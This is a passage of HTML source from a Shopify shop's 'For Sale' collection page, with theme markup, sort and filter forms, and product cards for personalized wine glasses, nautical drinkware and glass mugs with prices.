                      <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-visa"><title id="pi-visa">Visa</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M28.3 10.1H28c-.4 1-.7 1.5-1 3h1.9c-.3-1.5-.3-2.2-.6-3zm2.9 5.9h-1.7c-.1 0-.1 0-.2-.1l-.2-.9-.1-.2h-2.4c-.1 0-.2 0-.2.2l-.3.9c0 .1-.1.1-.1.1h-2.1l.2-.5L27 8.7c0-.5.3-.7.8-.7h1.5c.1 0 .2 0 .2.2l1.4 6.5c.1.4.2.7.2 1.1.1.1.1.1.1.2zm-13.4-.3l.4-1.8c.1 0 .2.1.2.1.7.3 1.4.5 2.1.4.2 0 .5-.1.7-.2.5-.2.5-.7.1-1.1-.2-.2-.5-.3-.8-.5-.4-.2-.8-.4-1.1-.7-1.2-1-.8-2.4-.1-3.1.6-.4.9-.8 1.7-.8 1.2 0 2.5 0 3.1.2h.1c-.1.6-.2 1.1-.4 1.7-.5-.2-1-.4-1.5-.4-.3 0-.6 0-.9.1-.2 0-.3.1-.4.2-.2.2-.2.5 0 .7l.5.4c.4.2.8.4 1.1.6.5.3 1 .8 1.1 1.4.2.9-.1 1.7-.9 2.3-.5.4-.7.6-1.4.6-1.4 0-2.5.1-3.4-.2-.1.2-.1.2-.2.1zm-3.5.3c.1-.7.1-.7.2-1 .5-2.2 1-4.5 1.4-6.7.1-.2.1-.3.3-.3H18c-.2 1.2-.4 2.1-.7 3.2-.3 1.5-.6 3-1 4.5 0 .2-.1.2-.3.2M5 8.2c0-.1.2-.2.3-.2h3.4c.5 0 .9.3 1 .8l.9 4.4c0 .1 0 .1.1.2 0-.1.1-.1.1-.1l2.1-5.1c-.1-.1 0-.2.1-.2h2.1c0 .1 0 .1-.1.2l-3.1 7.3c-.1.2-.1.3-.2.4-.1.1-.3 0-.5 0H9.7c-.1 0-.2 0-.2-.2L7.9 9.5c-.2-.2-.5-.5-.9-.6-.6-.3-1.7-.5-1.9-.5L5 8.2z" fill="#142688"/></svg>
                    </li></ul>
              </div>
        
        <!-- end footer -->
      </div>
    </div>
  </div>
</cart-drawer>

<script>
  document.addEventListener('DOMContentLoaded', function () {
    function isIE() {
      const ua = window.navigator.userAgent;
      const msie = ua.indexOf('MSIE ');
      const trident = ua.indexOf('Trident/');

      return msie > 0 || trident > 0;
    }

    if (!isIE()) return;
    const cartSubmitInput = document.createElement('input');
    cartSubmitInput.setAttribute('name', 'checkout');
    cartSubmitInput.setAttribute('type', 'hidden');
    document.querySelector('#cart').appendChild(cartSubmitInput);
    document.querySelector('#checkout').addEventListener('click', function (event) {
      document.querySelector('#cart').submit();
    });
  });
</script>

</div><main id="MainContent" class="content-for-layout focus-none" role="main" tabindex="-1">
      <div id="shopify-section-template--18748576858263__main-collection-banner" class="shopify-section section"><style data-shopify>@media screen and (max-width: 749px) {
    .collection-hero--with-image .collection-hero__inner {
      padding-bottom: calc(0px + 2rem);
    }
  }</style><div class="collection-hero color-background-1 gradient">
  <div class="collection-hero__inner page-width">
    <div class="collection-hero__text-wrapper">
      <h1 class="collection-hero__title">
        <span class="visually-hidden">Collection: </span>For Sale</h1><div class="collection-hero__description rte center"></div></div></div>
</div>


</div><div id="shopify-section-template--18748576858263__main-collection-product-grid" class="shopify-section section"><link href="//everythinglabeled.com/cdn/shop/t/9/assets/template-collection.css?v=131127499998367489021760124628" rel="stylesheet" type="text/css" media="all" />
<link rel="stylesheet" href="//everythinglabeled.com/cdn/shop/t/9/assets/quick-add.css?v=66140427377835179181760124628" media="print" onload="this.media='all'">
  <script src="//everythinglabeled.com/cdn/shop/t/9/assets/quick-add.js?v=167831755224568317711760124628" defer="defer"></script><style data-shopify>.section-template--18748576858263__main-collection-product-grid-padding {
    padding-top: 0px;
    padding-bottom: 27px;
  }

  #ProductGridContainer .color-swatches-container {
    --swatch-size: 2.4rem;
  }

  @media screen and (min-width: 750px) {
    .section-template--18748576858263__main-collection-product-grid-padding {
      padding-top: 0px;
      padding-bottom: 36px;
    }
    #ProductGridContainer .color-swatches-container {
      --swatch-size: 3.6rem;
    }
  }</style><div class="section-template--18748576858263__main-collection-product-grid-padding animate-section animate--hidden">
  
<div class="">
    <link href="//everythinglabeled.com/cdn/shop/t/9/assets/component-facets.css?v=85339117615856704561760124628" rel="stylesheet" type="text/css" media="all" />
    <script src="//everythinglabeled.com/cdn/shop/t/9/assets/facets.js?v=5979223589038938931760124628" defer="defer"></script><aside
        aria-labelledby="verticalTitle"
        class="facets-wrapper page-width"
        id="main-collection-filters"
        data-id="template--18748576858263__main-collection-product-grid"
      >
        
<div class="facets-container"><facet-filters-form class="facets small-hide">
      <form
        id="FacetFiltersForm"
        class="facets__form"
      >
          
          <div
            id="FacetsWrapperDesktop"
            
              class="facets__wrapper"
            
          >
<script src="//everythinglabeled.com/cdn/shop/t/9/assets/show-more.js?v=90883108635033788741760124628" defer="defer"></script>
            
<noscript>
              <button type="submit" class="facets__button-no-js button button--secondary">
                Filter
              </button>
            </noscript>
          </div>
          
<div class="active-facets active-facets-desktop"><facet-remove class="active-facets__button-wrapper">
                <a href="/collections/for-sale" class="active-facets__button-remove underlined-link">
                  <span>Remove all</span>
                </a>
              </facet-remove>
            </div>

        

<div class="facet-filters sorting caption">
              <div class="facet-filters__field">
                <h2 class="facet-filters__label caption-large text-body">
                  <label for="SortBy">Sort by:</label>
                </h2>
                <div class="select"><select
                    name="sort_by"
                    class="facet-filters__sort select__select caption-large"
                    id="SortBy"
                    aria-describedby="a11y-refresh-page-message"
                  ><option
                        value="manual"
                        
                          selected="selected"
                        
                      >
                        Featured
                      </option><option
                        value="best-selling"
                        
                      >
                        Best selling
                      </option><option
                        value="title-ascending"
                        
                      >
                        Alphabetically, A-Z
                      </option><option
                        value="title-descending"
                        
                      >
                        Alphabetically, Z-A
                      </option><option
                        value="price-ascending"
                        
                      >
                        Price, low to high
                      </option><option
                        value="price-descending"
                        
                      >
                        Price, high to low
                      </option><option
                        value="created-ascending"
                        
                      >
                        Date, old to new
                      </option><option
                        value="created-descending"
                        
                      >
                        Date, new to old
                      </option></select>
                  <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                </div>
              </div>

              <noscript>
                <button type="submit" class="facets__button-no-js button button--secondary">
                  Sort
                </button>
              </noscript>
            </div><div class="product-count light" role="status">
            <h2 class="product-count__text text-body">
              <span id="ProductCountDesktop">36 products
</span>
            </h2>
            <div class="loading-overlay__spinner">
              <svg
                aria-hidden="true"
                focusable="false"
                class="spinner"
                viewBox="0 0 66 66"
                xmlns="http://www.w3.org/2000/svg"
              >
                <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
              </svg>
            </div>
          </div></form>
    </facet-filters-form>
    

  <menu-drawer
    class="mobile-facets__wrapper medium-hide large-up-hide"
    data-breakpoint="mobile"
  >
    <details class="mobile-facets__disclosure disclosure-has-popup">
      <summary class="mobile-facets__open-wrapper focus-offset">
        <span class="mobile-facets__open">
          <svg
  class="icon icon-filter"
  aria-hidden="true"
  focusable="false"
  xmlns="http://www.w3.org/2000/svg"
  viewBox="0 0 20 20"
  fill="none"
>
  <path fill-rule="evenodd" d="M4.833 6.5a1.667 1.667 0 1 1 3.334 0 1.667 1.667 0 0 1-3.334 0ZM4.05 7H2.5a.5.5 0 0 1 0-1h1.55a2.5 2.5 0 0 1 4.9 0h8.55a.5.5 0 0 1 0 1H8.95a2.5 2.5 0 0 1-4.9 0Zm11.117 6.5a1.667 1.667 0 1 0-3.334 0 1.667 1.667 0 0 0 3.334 0ZM13.5 11a2.5 2.5 0 0 1 2.45 2h1.55a.5.5 0 0 1 0 1h-1.55a2.5 2.5 0 0 1-4.9 0H2.5a.5.5 0 0 1 0-1h8.55a2.5 2.5 0 0 1 2.45-2Z" fill="currentColor"/>
</svg>

          <span class="mobile-facets__open-label button-label medium-hide large-up-hide">Filter and sort
</span>
          <span class="mobile-facets__open-label button-label small-hide">Filter
</span>
        </span>
        <span tabindex="0" class="mobile-facets__close mobile-facets__close--no-js"><svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>
</span>
      </summary>
      <facet-filters-form>
        <form id="FacetFiltersFormMobile" class="mobile-facets">
          <div class="mobile-facets__inner gradient">
            <div class="mobile-facets__header">
              <div class="mobile-facets__header-inner">
                <h2 class="mobile-facets__heading medium-hide large-up-hide">Filter and sort
</h2>
                <h2 class="mobile-facets__heading small-hide">Filter
</h2>
                <p class="mobile-facets__count">36 products
</p>
              </div>
            </div>
            <div class="mobile-facets__main has-submenu gradient"><div
                  class="mobile-facets__details js-filter"
                  data-index="mobile-"
                >
                  <div class="mobile-facets__summary">
                    <div class="mobile-facets__sort">
                      <label for="SortBy-mobile">Sort by:</label>
                      <div class="select">
                        <select
                          name="sort_by"
                          class="select__select"
                          id="SortBy-mobile"
                          aria-describedby="a11y-refresh-page-message"
                        ><option
                              value="manual"
                              
                                selected="selected"
                              
                            >
                              Featured
                            </option><option
                              value="best-selling"
                              
                            >
                              Best selling
                            </option><option
                              value="title-ascending"
                              
                            >
                              Alphabetically, A-Z
                            </option><option
                              value="title-descending"
                              
                            >
                              Alphabetically, Z-A
                            </option><option
                              value="price-ascending"
                              
                            >
                              Price, low to high
                            </option><option
                              value="price-descending"
                              
                            >
                              Price, high to low
                            </option><option
                              value="created-ascending"
                              
                            >
                              Date, old to new
                            </option><option
                              value="created-descending"
                              
                            >
                              Date, new to old
                            </option></select>
                        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </div>
                    </div>
                  </div>
                </div><div class="mobile-facets__footer">
                <facet-remove class="mobile-facets__clear-wrapper">
                  <a href="/collections/for-sale" class="mobile-facets__clear underlined-link">Remove all</a>
                </facet-remove>
                <button
                  type="button"
                  class="no-js-hidden button button--primary"
                  onclick="this.closest('.mobile-facets__wrapper').querySelector('summary').click()"
                >
                  Apply
                </button>
                <noscript
                  ><button class="button button--primary">Apply</button></noscript
                >
              </div>
            </div>

            
</div>
        </form>
      </facet-filters-form>
    </details>
  </menu-drawer>

  <div class="active-facets active-facets-mobile medium-hide large-up-hide"><facet-remove class="active-facets__button-wrapper">
      <a href="/collections/for-sale" class="active-facets__button-remove underlined-link">
        <span>Remove all</span>
      </a>
    </facet-remove>
  </div>
  
<div
    class="product-count light medium-hide large-up-hide"
    role="status"
  >
    <h2 class="product-count__text text-body">
      <span id="ProductCount">36 products
</span>
    </h2>
    <div class="loading-overlay__spinner">
      <svg
        aria-hidden="true"
        focusable="false"
        class="spinner"
        viewBox="0 0 66 66"
        xmlns="http://www.w3.org/2000/svg"
      >
        <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
      </svg>
    </div>
  </div></div>

      </aside><div class="product-grid-container" id="ProductGridContainer"><div class="collection page-width">
            <div class="loading-overlay gradient"></div>

            <ul
              id="product-grid"
              data-id="template--18748576858263__main-collection-product-grid"
              class="
                grid product-grid grid--2-col-tablet-down
                grid--4-col-desktop
              "
            >
                
                  <li class="grid__item animate-item animate-item--child" style='--index: 0;'>
                    
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--card
         card--media
         color-background-1 gradient
        
        
        
         card--badge-sided
         card--limited-title
        
      "
      style="--ratio-percent: 100%;--title-lines:2;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 100%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//everythinglabeled.com/cdn/shop/products/Custom_Acrylic_Wine_Glass.jpg?v=1765389776&width=165 165w,//everythinglabeled.com/cdn/shop/products/Custom_Acrylic_Wine_Glass.jpg?v=1765389776&width=360 360w,//everythinglabeled.com/cdn/shop/products/Custom_Acrylic_Wine_Glass.jpg?v=1765389776&width=533 533w,//everythinglabeled.com/cdn/shop/products/Custom_Acrylic_Wine_Glass.jpg?v=1765389776&width=720 720w,//everythinglabeled.com/cdn/shop/products/Custom_Acrylic_Wine_Glass.jpg?v=1765389776&width=940 940w,//everythinglabeled.com/cdn/shop/products/Custom_Acrylic_Wine_Glass.jpg?v=1765389776&width=1066 1066w,//everythinglabeled.com/cdn/shop/products/Custom_Acrylic_Wine_Glass.jpg?v=1765389776 3024w
                "
                src="//everythinglabeled.com/cdn/shop/products/Custom_Acrylic_Wine_Glass.jpg?v=1765389776&width=533"
                sizes="(min-width: 1600px) 367px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="Custom Wine Glass with Initials"
                class="motion-reduce"
                
                width="3024"
                height="4032"
                id='quick-add-template--18748576858263__main-collection-product-grid6026769957015-image'
              >
              
<img
                  srcset="//everythinglabeled.com/cdn/shop/products/Custom_Town_Name_Wine_Glasses.jpg?v=1767992858&width=165 165w,//everythinglabeled.com/cdn/shop/products/Custom_Town_Name_Wine_Glasses.jpg?v=1767992858&width=360 360w,//everythinglabeled.com/cdn/shop/products/Custom_Town_Name_Wine_Glasses.jpg?v=1767992858&width=533 533w,//everythinglabeled.com/cdn/shop/products/Custom_Town_Name_Wine_Glasses.jpg?v=1767992858&width=720 720w,//everythinglabeled.com/cdn/shop/products/Custom_Town_Name_Wine_Glasses.jpg?v=1767992858&width=940 940w,//everythinglabeled.com/cdn/shop/products/Custom_Town_Name_Wine_Glasses.jpg?v=1767992858&width=1066 1066w,//everythinglabeled.com/cdn/shop/products/Custom_Town_Name_Wine_Glasses.jpg?v=1767992858 3024w
                  "
                  src="//everythinglabeled.com/cdn/shop/products/Custom_Town_Name_Wine_Glasses.jpg?v=1767992858&width=533"
                  sizes="(min-width: 1600px) 367px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                  alt=""
                  class="motion-reduce"
                  loading="lazy"
                  width="3024"
                  height="4032"
                ></div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/acrylic-wine-glasses-custom"
                id="StandardCardNoMediaLink-template--18748576858263__main-collection-product-grid-6026769957015"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink-template--18748576858263__main-collection-product-grid-6026769957015 NoMediaStandardBadge-template--18748576858263__main-collection-product-grid-6026769957015"
              >
                Custom Acrylic Wine Glasses | Personalized Stemless Wine Glass
              </a>
            </h3>
          </div>
          <div class="card__badge bottom left">
              
              </div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--18748576858263__main-collection-product-grid-6026769957015"
            
          >
            <a
              href="/products/acrylic-wine-glasses-custom"
              id="CardLink-template--18748576858263__main-collection-product-grid-6026769957015"
              class="full-unstyled-link"
              aria-labelledby="CardLink-template--18748576858263__main-collection-product-grid-6026769957015 Badge-template--18748576858263__main-collection-product-grid-6026769957015"
            >
              Custom Acrylic Wine Glasses | Personalized Stemless Wine Glass
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span>
<div
  class="
    price "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular">
        $13.00
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="price-item price-item--sale price-item--last">
        $13.00
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div>
        
<div class="quick-add no-js-hidden"><product-form id='product-form-quick-add-template--18748576858263__main-collection-product-grid6026769957015'><form method="post" action="/cart/add" id="quick-add-template--18748576858263__main-collection-product-grid6026769957015" accept-charset="UTF-8" class="form" enctype="multipart/form-data" novalidate="novalidate" data-type="add-to-cart-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input
                    if='quick-add-template--18748576858263__main-collection-product-grid6026769957015-variant-id'
                    type="hidden"
                    name="id"
                    value="37543652917399"
                    disabled
                  >
                  <button
                    id="quick-add-template--18748576858263__main-collection-product-grid6026769957015-submit"
                    type="submit"
                    name="add"
                    class="quick-add__submit button button--full-width button--primary"
                    aria-haspopup="dialog"
                    aria-labelledby="quick-add-template--18748576858263__main-collection-product-grid6026769957015-submit title-template--18748576858263__main-collection-product-grid-6026769957015"
                    aria-live="polite"
                    data-sold-out-message="true"
                    
                  >
                    <span class='main-atc__label__text'>Add to cart
</span>
                    <span class="sold-out-message hidden">
                      Sold out
                    </span><div class="loading-overlay__spinner hidden">
                      <svg
                        aria-hidden="true"
                        focusable="false"
                        class="spinner"
                        viewBox="0 0 66 66"
                        xmlns="http://www.w3.org/2000/svg"
                      >
                        <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                      </svg>
                    </div>
                  </button><input type="hidden" name="product-id" value="6026769957015" /><input type="hidden" name="section-id" value="template--18748576858263__main-collection-product-grid" /></form></product-form></div><div class="card__badge bottom left"></div>
      </div>
    </div>
  </div>
                  </li>
                

                
                  <li class="grid__item animate-item animate-item--child" style='--index: 1;'>
                    
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--card
         card--media
         color-background-1 gradient
        
        
        
         card--badge-sided
         card--limited-title
        
      "
      style="--ratio-percent: 100%;--title-lines:2;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 100%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//everythinglabeled.com/cdn/shop/products/20220319_124741969_iOS.jpg?v=1649373260&width=165 165w,//everythinglabeled.com/cdn/shop/products/20220319_124741969_iOS.jpg?v=1649373260&width=360 360w,//everythinglabeled.com/cdn/shop/products/20220319_124741969_iOS.jpg?v=1649373260&width=533 533w,//everythinglabeled.com/cdn/shop/products/20220319_124741969_iOS.jpg?v=1649373260&width=720 720w,//everythinglabeled.com/cdn/shop/products/20220319_124741969_iOS.jpg?v=1649373260&width=940 940w,//everythinglabeled.com/cdn/shop/products/20220319_124741969_iOS.jpg?v=1649373260&width=1066 1066w,//everythinglabeled.com/cdn/shop/products/20220319_124741969_iOS.jpg?v=1649373260 1124w
                "
                src="//everythinglabeled.com/cdn/shop/products/20220319_124741969_iOS.jpg?v=1649373260&width=533"
                sizes="(min-width: 1600px) 367px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="Nautical Collection Drinkware"
                class="motion-reduce"
                
                width="1124"
                height="1726"
                id='quick-add-template--18748576858263__main-collection-product-grid7511033905303-image'
              >
              
<img
                  srcset="//everythinglabeled.com/cdn/shop/products/20220319_124639758_iOS.jpg?v=1649373304&width=165 165w,//everythinglabeled.com/cdn/shop/products/20220319_124639758_iOS.jpg?v=1649373304&width=360 360w,//everythinglabeled.com/cdn/shop/products/20220319_124639758_iOS.jpg?v=1649373304&width=533 533w,//everythinglabeled.com/cdn/shop/products/20220319_124639758_iOS.jpg?v=1649373304&width=720 720w,//everythinglabeled.com/cdn/shop/products/20220319_124639758_iOS.jpg?v=1649373304&width=940 940w,//everythinglabeled.com/cdn/shop/products/20220319_124639758_iOS.jpg?v=1649373304&width=1066 1066w,//everythinglabeled.com/cdn/shop/products/20220319_124639758_iOS.jpg?v=1649373304 1124w
                  "
                  src="//everythinglabeled.com/cdn/shop/products/20220319_124639758_iOS.jpg?v=1649373304&width=533"
                  sizes="(min-width: 1600px) 367px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                  alt=""
                  class="motion-reduce"
                  loading="lazy"
                  width="1124"
                  height="1688"
                ></div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/nautical-tumbler"
                id="StandardCardNoMediaLink-template--18748576858263__main-collection-product-grid-7511033905303"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink-template--18748576858263__main-collection-product-grid-7511033905303 NoMediaStandardBadge-template--18748576858263__main-collection-product-grid-7511033905303"
              >
                Nautical Collection Drinkware
              </a>
            </h3>
          </div>
          <div class="card__badge bottom left">
              
              </div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--18748576858263__main-collection-product-grid-7511033905303"
            
          >
            <a
              href="/products/nautical-tumbler"
              id="CardLink-template--18748576858263__main-collection-product-grid-7511033905303"
              class="full-unstyled-link"
              aria-labelledby="CardLink-template--18748576858263__main-collection-product-grid-7511033905303 Badge-template--18748576858263__main-collection-product-grid-7511033905303"
            >
              Nautical Collection Drinkware
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span>
<div
  class="
    price "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular">
        From $13.00
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="price-item price-item--sale price-item--last">
        From $13.00
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div>
        
<div class="quick-add no-js-hidden"><modal-opener data-modal="#QuickAdd-7511033905303">
                <button
                  id="quick-add-template--18748576858263__main-collection-product-grid7511033905303-submit"
                  type="submit"
                  name="add"
                  class="quick-add__submit button button--full-width button--primary"
                  aria-haspopup="dialog"
                  aria-labelledby="quick-add-template--18748576858263__main-collection-product-grid7511033905303-submit title-template--18748576858263__main-collection-product-grid-7511033905303"
                  data-product-url="/products/nautical-tumbler"
                >
                  Choose options
<div class="loading-overlay__spinner hidden">
                    <svg
                      aria-hidden="true"
                      focusable="false"
                      class="spinner"
                      viewBox="0 0 66 66"
                      xmlns="http://www.w3.org/2000/svg"
                    >
                      <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                    </svg>
                  </div>
                </button>
              </modal-opener>
              <quick-add-modal id="QuickAdd-7511033905303" class="quick-add-modal">
                <div
                  role="dialog"
                  aria-label="Choose options for Nautical Collection Drinkware"
                  aria-modal="true"
                  class="quick-add-modal__content global-settings-popup"
                  tabindex="-1"
                >
                  <button
                    id="ModalClose-7511033905303"
                    type="button"
                    class="quick-add-modal__toggle"
                    aria-label="Close"
                  >
                    <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

                  </button>
                  <div id="QuickAddInfo-7511033905303" class="quick-add-modal__content-info"></div>
                </div>
              </quick-add-modal></div><div class="card__badge bottom left"></div>
      </div>
    </div>
  </div>
                  </li>
                

                
                  <li class="grid__item animate-item animate-item--child" style='--index: 2;'>
                    
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--card
         card--media
         color-background-1 gradient
        
        
        
         card--badge-sided
         card--limited-title
        
      "
      style="--ratio-percent: 100%;--title-lines:2;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 100%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//everythinglabeled.com/cdn/shop/files/20230122_182801000_iOS.jpg?v=1711028886&width=165 165w,//everythinglabeled.com/cdn/shop/files/20230122_182801000_iOS.jpg?v=1711028886&width=360 360w,//everythinglabeled.com/cdn/shop/files/20230122_182801000_iOS.jpg?v=1711028886&width=533 533w,//everythinglabeled.com/cdn/shop/files/20230122_182801000_iOS.jpg?v=1711028886&width=720 720w,//everythinglabeled.com/cdn/shop/files/20230122_182801000_iOS.jpg?v=1711028886&width=940 940w,//everythinglabeled.com/cdn/shop/files/20230122_182801000_iOS.jpg?v=1711028886&width=1066 1066w,//everythinglabeled.com/cdn/shop/files/20230122_182801000_iOS.jpg?v=1711028886 2000w
                "
                src="//everythinglabeled.com/cdn/shop/files/20230122_182801000_iOS.jpg?v=1711028886&width=533"
                sizes="(min-width: 1600px) 367px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="Custom Glass Mugs with Bamboo Lid and Straw"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="2000"
                height="3000"
                id='quick-add-template--18748576858263__main-collection-product-grid7906332835991-image'
              >
              
<img
                  srcset="//everythinglabeled.com/cdn/shop/products/20221110_215609120_iOS.jpg?v=1711028886&width=165 165w,//everythinglabeled.com/cdn/shop/products/20221110_215609120_iOS.jpg?v=1711028886&width=360 360w,//everythinglabeled.com/cdn/shop/products/20221110_215609120_iOS.jpg?v=1711028886&width=533 533w,//everythinglabeled.com/cdn/shop/products/20221110_215609120_iOS.jpg?v=1711028886&width=720 720w,//everythinglabeled.com/cdn/shop/products/20221110_215609120_iOS.jpg?v=1711028886&width=940 940w,//everythinglabeled.com/cdn/shop/products/20221110_215609120_iOS.jpg?v=1711028886&width=1066 1066w,//everythinglabeled.com/cdn/shop/products/20221110_215609120_iOS.jpg?v=1711028886 3024w
                  "
                  src="//everythinglabeled.com/cdn/shop/products/20221110_215609120_iOS.jpg?v=1711028886&width=533"
                  sizes="(min-width: 1600px) 367px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                  alt=""
                  class="motion-reduce"
                  loading="lazy"
                  width="3024"
                  height="4032"
                ></div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/custom-glass-mugs"
                id="StandardCardNoMediaLink-template--18748576858263__main-collection-product-grid-7906332835991"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink-template--18748576858263__main-collection-product-grid-7906332835991 NoMediaStandardBadge-template--18748576858263__main-collection-product-grid-7906332835991"
              >
                Custom Glass Mugs with Bamboo Lid and Straw
              </a>
            </h3>
          </div>
          <div class="card__badge bottom left">
              
              </div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--18748576858263__main-collection-product-grid-7906332835991"
            
          >
            <a
              href="/products/custom-glass-mugs"
              id="CardLink-template--18748576858263__main-collection-product-grid-7906332835991"
              class="full-unstyled-link"
              aria-labelledby="CardLink-template--18748576858263__main-collection-product-grid-7906332835991 Badge-template--18748576858263__main-collection-product-grid-7906332835991"
            >
              Custom Glass Mugs with Bamboo Lid and Straw
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span>
<div
  class="
    price "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular">
        $17.00
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="price-item price-item--sale price-item--last">
        $17.00
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div>
        
